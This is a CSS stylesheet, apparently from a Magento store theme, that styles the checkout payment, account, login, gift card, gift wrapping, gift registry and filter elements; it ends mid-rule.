.block-authentication .actions-toolbar {
  margin-bottom: 5px;
}
.block-authentication .actions-toolbar > .secondary {
  padding-top: 25px;
  text-align: left;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: none;
  padding-left: 10px;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class] + .block {
  border-top: 1px solid #c1c1c1;
  margin-top: 40px;
  padding-top: 40px;
  position: relative;
}
.block-authentication .block[class] + .block:before {
  height: 36px;
  line-height: 34px;
  margin: -19px 0 0 -18px;
  min-width: 36px;
  background: #ffffff;
  border: 1px solid #c1c1c1;
  border-radius: 50%;
  box-sizing: border-box;
  color: #c1c1c1;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method form.form-purchase-order {
  margin-bottom: 15px;
}
.checkout-payment-method .payment-method form.form-purchase-order .input-text {
  width: 40%;
}
.checkout-payment-method .payment-method-content {
  /**
             * @codingStandardsIgnoreStart
             */
}
.checkout-payment-method .payment-method-content #po_number {
  margin-bottom: 20px;
}
.checkout-payment-method .payment-method-title {
  padding: 20px 0;
  margin: 0;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
  padding: 0 0 20px 22px;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 20px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 500px;
}
.checkout-payment-method .billing-address-same-as-shipping-block {
  margin: 0 0 10px;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 20px;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-bottom: 20px;
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .checkout-billing-address input[type="checkbox"] {
  vertical-align: top;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 20px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 20px 0;
}
.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after {
  content: '\f106';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  border-top: 1px solid #cccccc;
  padding: 20px 0;
}
.checkout-payment-method .payment-option-title .action-toggle {
  color: #006bb4;
  display: inline-block;
  text-decoration: none;
}
.checkout-payment-method .payment-option-title .action-toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 16px;
  color: #757575;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 10px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.checkout-payment-method .payment-option-title .action-toggle:hover:after {
  color: #333333;
}
.checkout-payment-method .payment-option-title .action-toggle:active:after {
  color: #757575;
}
.checkout-payment-method .payment-option-content {
  padding: 0 0 20px 22px;
}
.checkout-payment-method .payment-option-content .primary .action.action-apply {
  margin-right: 0;
}
.checkout-payment-method .payment-option-inner {
  margin: 0 0 20px;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .captcha .input-text,
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  display: inline-block;
  padding-right: 20px;
}
.checkout-payment-method .ccard .cvv .label {
  display: block;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 20px;
}
.checkout-agreements-block .checkout-agreement.field {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.checkout-agreements-block .checkout-agreement.field.required label:after {
  content: none;
}
.checkout-agreements-block .checkout-agreement.field.required .action-show:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
}
.checkout-agreements-items {
  padding-bottom: 30px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 20px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
.login-container .block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.login-container .block .block-title {
  font-size: 1.8rem;
}
.login-container .fieldset:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.2rem;
}
.login-container .fieldset:after {
  margin-top: 35px;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 20px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.block-addresses-list .items.addresses .item.actions {
  margin-top: 5px;
}
.form-address-edit .region_id {
  display: none;
}
.form-edit-account .fieldset.password {
  display: none;
}
.form-edit-account fieldset.additional_info {
  clear: both;
}
.form-create-account .fieldset-fullname .fields .field {
  float: none;
}
.form-create-account .fieldset.create.account:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.2rem;
}
.form-create-account .fieldset.create.account:after {
  margin-top: 35px;
}
.form.password.forget .fieldset:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.2rem;
}
.form.password.forget .fieldset:after {
  margin-top: 35px;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-address-billing .box-content,
.box-address-shipping .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  word-break: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}
.account .page-title-wrapper .page-title {
  display: inline-block;
}
.account .messages {
  margin-bottom: 20px;
}
.account .column.main {
  margin-bottom: 30px;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .sidebar-additional {
  margin-top: 40px;
}
.account .table-wrapper {
  margin-bottom: 20px;
  border-bottom: 1px solid #cccccc;
  overflow-x: auto;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .data.table .col.actions .action.delete,
[class^='sales-guest-'] .data.table .col.actions .action.delete,
.sales-guest-view .data.table .col.actions .action.delete,
.account .data.cms-page-view .column.main table.table-grid .col.actions .action.delete,
[class^='sales-guest-'] .data.cms-page-view .column.main table.table-grid .col.actions .action.delete,
.sales-guest-view .data.cms-page-view .column.main table.table-grid .col.actions .action.delete,
.account .data.modal-content table.table-grid .col.actions .action.delete,
[class^='sales-guest-'] .data.modal-content table.table-grid .col.actions .action.delete,
.sales-guest-view .data.modal-content table.table-grid .col.actions .action.delete,
.account .data.cms-page-view .column.main table.data-table .col.actions .action.delete,
[class^='sales-guest-'] .data.cms-page-view .column.main table.data-table .col.actions .action.delete,
.sales-guest-view .data.cms-page-view .column.main table.data-table .col.actions .action.delete,
.account .data.modal-content table.data-table .col.actions .action.delete,
[class^='sales-guest-'] .data.modal-content table.data-table .col.actions .action.delete,
.sales-guest-view .data.modal-content table.data-table .col.actions .action.delete {
  color: #d10029;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  display: block;
  margin-bottom: 10px;
}
.block .title strong {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 41px;
  line-height: 41px;
  padding: 6px 10px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.control.captcha-image {
  margin-top: 10px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.order-products-toolbar,
.customer-addresses-toolbar {
  position: relative;
}
.order-products-toolbar .toolbar-amount,
.customer-addresses-toolbar .toolbar-amount {
  position: relative;
  text-align: center;
}
.order-products-toolbar .pages,
.customer-addresses-toolbar .pages {
  position: relative;
}
.additional-addresses table > thead > tr > th {
  white-space: nowrap;
}
.block-balance .price {
  margin-top: -10px;
  font-size: 3.2rem;
  display: inline-block;
  line-height: 32px;
}
.table-downloadable-products .product-name {
  font-weight: 400;
  margin-right: 15px;
}
.table-downloadable-products .action.download {
  display: inline-block;
  text-decoration: none;
}
.table-downloadable-products .action.download:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: inherit;
  color: inherit;
  content: '\f0ab';
  font-family: 'FontAwesome';
  margin: 0 5px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 25px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none;
}
.samples-item-title {
  font-size: 1.4rem;
  font-weight: 600;
  margin: 0 0 10px;
}
.samples-item {
  margin: 0 0 10px;
}
.field.downloads {
  margin-bottom: 10px;
}
.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads > .control {
  width: 100%;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  display: inline;
  font-weight: 600;
  font-size: 1.4rem;
}
.field.downloads .field.choice {
  border-bottom: 1px solid #ebebeb;
  box-sizing: border-box;
  margin-bottom: 10px;
  padding-bottom: 10px;
  padding-left: 25px;
  position: relative;
  width: 100%;
  z-index: 1;
}
.field.downloads .field.choice input {
  left: 0;
  position: absolute;
  top: 2px;
}
.field.downloads .field.downloads-all {
  border-bottom: 0;
  padding-left: 0;
}
.field.downloads .sample.link {
  float: right;
}
.field.downloads-all .label {
  color: #006bb4;
  text-decoration: none;
  cursor: pointer;
}
.field.downloads-all .label:visited {
  color: #006bb4;
  text-decoration: none;
}
.field.downloads-all .label:hover {
  color: #006bb4;
  text-decoration: underline;
}
.field.downloads-all .label:active {
  color: #ff7a0e;
  text-decoration: underline;
}
.field.downloads-all input {
  opacity: 0;
}
.field.downloads.downloads-no-separately .field.choice {
  padding-left: 0;
}
.page-product-giftcard .giftcard-amount {
  border-top: 1px #c1c1c1 solid;
  clear: both;
  margin-bottom: 0;
  padding-top: 15px;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 20px !important;
}
.page-product-giftcard .product-info-main .price-box .old-price {
  font-size: 20px;
}
.page-product-giftcard .product-info-main .price-box .price-container.price-final > span {
  display: block;
  margin-bottom: 5px;
}
.page-product-giftcard .product-info-main .price-box .price-container.price-final > span:last-child {
  margin-bottom: 0;
}
.page-product-giftcard .product-info-main .price-box .price-container.price-final .price {
  font-size: 22px;
  font-weight: 600;
  line-height: 22px;
}
.page-product-giftcard .product-info-main .price-box + .giftcard.form {
  border-top: 1px #c1c1c1 solid;
  padding-top: 15px;
}
.page-product-giftcard .product-info-main .alert {
  clear: left;
}
.page-product-giftcard .product-info-stock-sku {
  display: block;
}
.page-product-giftcard .product-add-form {
  border: 0;
  clear: none;
  padding-top: 0;
}
.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text) {
  margin-bottom: 20px;
  margin-top: 20px;
}
.page-product-giftcard .giftcard.form {
  clear: both;
}
.page-product-giftcard .price-box {
  margin-bottom: 10px;
}
.page-product-giftcard .product-info-price {
  border: 0;
  display: block;
  float: right;
  white-space: nowrap;
  width: auto;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 30px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 10px;
}
.gift-message .field {
  margin-bottom: 20px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options {
  margin: 20px 0;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  font-weight: 600;
  margin: 0 0 20px;
}
.gift-options-content .fieldset {
  margin: 0 0 20px;
}
.gift-summary {
  margin-top: 10px;
  position: relative;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 0 0 0 20px;
  width: auto;
}
.gift-summary .action-edit,
.gift-summary .action-delete {
  display: inline-block;
  text-decoration: none;
}
.gift-summary .action-edit > span,
.gift-summary .action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-summary .action-edit:before,
.gift-summary .action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #757575;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-summary .action-edit:hover:before,
.gift-summary .action-delete:hover:before {
  color: #333333;
}
.gift-summary .action-edit:active:before,
.gift-summary .action-delete:active:before {
  color: #757575;
}
.gift-summary .action-delete:before {
  content: '\f1f8';
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.2rem;
  line-height: 20px;
  color: #757575;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 10px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.action-gift:hover:after {
  color: #333333;
}
.action-gift:active:after {
  color: #757575;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\f106';
}
.gift-summary .actions-toolbar,
.cart.table-wrapper .gift-summary .actions-toolbar {
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin-right: -100%;
  padding: 20px 0;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.cart.table-wrapper .item-gift._active {
  border-top: 1px solid #c1c1c1;
}
.cart.table-wrapper .item-gift .action {
  margin-right: 0;
}
.gift-item-block {
  border-bottom: 1px solid #c1c1c1;
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\f106';
}
.gift-item-block .title {
  color: #006bb4;
  cursor: pointer;
  margin: 0;
  padding: 10px 40px 10px 15px;
  position: relative;
  display: block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.2rem;
  line-height: 20px;
  color: #858585;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 10px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-item-block .title:hover:after {
  color: #333333;
}
.gift-item-block .content {
  padding: 10px 0 20px;
  position: relative;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 10px 0;
}
.gift-messages-order {
  margin-bottom: 25px;
}
.gift-message-summary {
  padding-right: 7rem;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 40px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.giftregisty-dropdown .action.toggle {
  color: #006bb4;
}
.table-giftregistry-items .product-image {
  margin-right: 10px;
  float: left;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 15px 0 5px;
  text-align: left;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 10px;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.form-giftregistry-search {
  margin-bottom: 60px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 25px;
}
.block-giftregistry-shared-items .item .col {
  border: 0;
}
.block-giftregistry-shared-items th {
  border-bottom: 1px solid #e5e5e5;
}
.block-giftregistry-shared-items .col {
  padding: 20px 11px 10px;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 10px 0;
}
.block-giftregistry-shared-items .product-item-name {
  font-size: 1.8rem;
  display: block;
  margin: 0 0 5px;
}
.gift-wrapping .label {
  margin: 0 0 8px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 10px;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 18px;
  margin: 20px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 20px 0 10px;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 4rem;
  color: #494949;
  content: '\f06b';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 10px 10px 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 10px 0;
}
.gift-wrapping-title .action-remove {
  margin: -5px 0 0 5px;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-title .action-remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-title .action-remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #757575;
  content: '\f1f8';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-wrapping-title .action-remove:hover:before {
  color: #333333;
}
.gift-wrapping-title .action-remove:active:before {
  color: #757575;
}
.gift-options-content .fieldset .field {
  margin: 10px 0;
}
.gift-wrapping-summary {
  padding-right: 7rem;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .fieldset.gift-message .field.gift-wrapping {
  padding: 0;
  width: 100%;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping {
  margin: 20px 0 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .title,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .title,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .title,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content > img,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content > img,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content > img,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content > img {
  float: left;
  margin: 0 10px 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 20px;
}
.order-options .product {
  margin-bottom: 10px;
}
.order-options .product-image-container {
  float: left;
  padding-right: 10px;
}
.order-options .gift-wrapping {
  margin-bottom: 10px;
}
.table-wrapper.grouped {
  width: auto;
}
.table.grouped .row-tier-price > td,
.cms-page-view .column.main table.table-grid.grouped .row-tier-price > td,
.modal-content table.table-grid.grouped .row-tier-price > td,
.cms-page-view .column.main table.data-table.grouped .row-tier-price > td,
.modal-content table.data-table.grouped .row-tier-price > td {
  border-top: 0;
}
.table.grouped .col.item,
.cms-page-view .column.main table.table-grid.grouped .col.item,
.modal-content table.table-grid.grouped .col.item,
.cms-page-view .column.main table.data-table.grouped .col.item,
.modal-content table.data-table.grouped .col.item {
  width: 90%;
}
.table.grouped .col.qty,
.cms-page-view .column.main table.table-grid.grouped .col.qty,
.modal-content table.table-grid.grouped .col.qty,
.cms-page-view .column.main table.data-table.grouped .col.qty,
.modal-content table.data-table.grouped .col.qty {
  width: 10%;
}
.table.grouped .product-item-name,
.cms-page-view .column.main table.table-grid.grouped .product-item-name,
.modal-content table.table-grid.grouped .product-item-name,
.cms-page-view .column.main table.data-table.grouped .product-item-name,
.modal-content table.data-table.grouped .product-item-name {
  display: inline-block;
  font-weight: 400;
  margin-bottom: 10px;
}
.table.grouped .price-box p,
.cms-page-view .column.main table.table-grid.grouped .price-box p,
.modal-content table.table-grid.grouped .price-box p,
.cms-page-view .column.main table.data-table.grouped .price-box p,
.modal-content table.data-table.grouped .price-box p {
  margin: 0;
}
.table.grouped .price-box .price,
.cms-page-view .column.main table.table-grid.grouped .price-box .price,
.modal-content table.table-grid.grouped .price-box .price,
.cms-page-view .column.main table.data-table.grouped .price-box .price,
.modal-content table.data-table.grouped .price-box .price {
  font-weight: 700;
}
.table.grouped .price-box .old-price .price,
.cms-page-view .column.main table.table-grid.grouped .price-box .old-price .price,
.modal-content table.table-grid.grouped .price-box .old-price .price,
.cms-page-view .column.main table.data-table.grouped .price-box .old-price .price,
.modal-content table.data-table.grouped .price-box .old-price .price {
  font-weight: normal;
}
.table.grouped .stock.unavailable,
.cms-page-view .column.main table.table-grid.grouped .stock.unavailable,
.modal-content table.table-grid.grouped .stock.unavailable,
.cms-page-view .column.main table.data-table.grouped .stock.unavailable,
.modal-content table.data-table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.page-product-grouped .product-info-main .alert {
  clear: left;
}
.page-product-grouped .box-tocart {
  margin-top: 10px;
}
.box-tocart .action.instant-purchase {
  vertical-align: top;
}
.box-tocart .action.instant-purchase:not(:last-child) {
  margin-bottom: 15px;
}
.form-add-invitations .additional,
.form-add-invitations .field.message {
  margin-top: 20px;
}
.form-add-invitations .action.remove {
  top: 4px;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 4px;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: inherit;
  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.filter.block {
  margin-bottom: 0;
}
.filter-title strong {
  background-color: #f0f0f0;
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(229, 229, 229, 0.3);
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  font-weight: 400;
  left: 0;
  line-height: 16px;
  padding: 7px 10px;
  position: absolute;
  text-align: center;
  top: 0;
  z-index: 2;
}
.filter-title strong[data-count]:after {
  color: #ffffff;
  background: #ff5501;
  border-radius: 2px;
  content: attr(data-count);
  display: inline-block;
  font-size: .8em;
  line-height: 1;
  margin: 0 5px;
  min-width: 1em;
  padding: 2px;
}
.filter-title strong.disabled {
  opacity: .5;
}
.filter .block-subtitle {
  border-bottom: 1px solid #e5e5e5;
  font-size: 14px;
  font-weight: 600;
  line-height: 1em;
  padding: 10px 10px 20px;
}
.filter-subtitle {
  display: none;
}
.filter-current {
  margin: 0;
}
.filter-current .items {
  padding: 5px 10px;
}
.filter-current .item {
  padding-left: 17px;
  position: relative;
  z-index: 1;
}
.filter .filter-current-subtitle {
  border: none;
  display: block;
  padding-bottom: 10px;
}
.filter-current .action.remove {
  left: -2px;
  position: absolute;
  top: -1px;
}
.filter-actions {
  margin-bottom: 25px;
  padding: 0 10px;
}
.filter-label {
  font-weight: 700;
}
.filter-label:after {
  content: ': ';
}
.filter-value {
  color: #757575;
}
.filter-options {
  display: none;
  margin: 0;
}
.filter-options-item {
  border-bottom: 1px solid #e5e5e5;
